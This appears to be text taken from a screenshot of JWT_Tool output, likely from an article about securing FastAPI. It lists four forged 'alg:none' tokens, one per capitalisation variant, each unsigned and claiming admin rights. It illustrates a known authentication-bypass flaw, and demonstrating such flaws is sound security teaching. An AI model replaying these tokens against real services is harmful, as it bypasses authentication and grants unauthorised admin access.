 JWT_Tool
Version 2.2.7 @ticarpi
Original JWT:
jwttool_0a688555f6a7fe84f56612299adc03bd - EXPLOIT: "alg":"none" - this is an exploit targeting the debug feature that allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VyIjoiYWRtaW4iLCJpc19hZG1pbiI6dHJ1ZX0.
jwttool_9fac83a0de6d40c51bb528ef135c1bf0 - EXPLOIT: "alg":"None" - this is an exploit targeting the debug feature that allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJOb25lIiwidHlwIjoiSldUIn0.eyJ1c2VyIjoiYWRtaW4iLCJpc19hZG1pbiI6dHJ1ZX0.
jwttool_a5687cef316f6aff1b54f55ff574e900 - EXPLOIT: "alg":"NONE" - this is an exploit targeting the debug feature that allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJOT05FIiwidHlwIjoiSldUIn0.eyJ1c2VyIjoiYWRtaW4iLCJpc19hZG1pbiI6dHJ1ZX0.
jwttool_12108e5ef63fddc9f516989c6dd11416 - EXPLOIT: "alg":"nOnE" - this is an exploit targeting the debug feature that allows a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJuT25FIiwidHlwIjoiSldUIn0.eyJ1c2VyIjoiYWRtaW4iLCJpc19hZG1pbiI6dHJ1ZX0.
FastAPI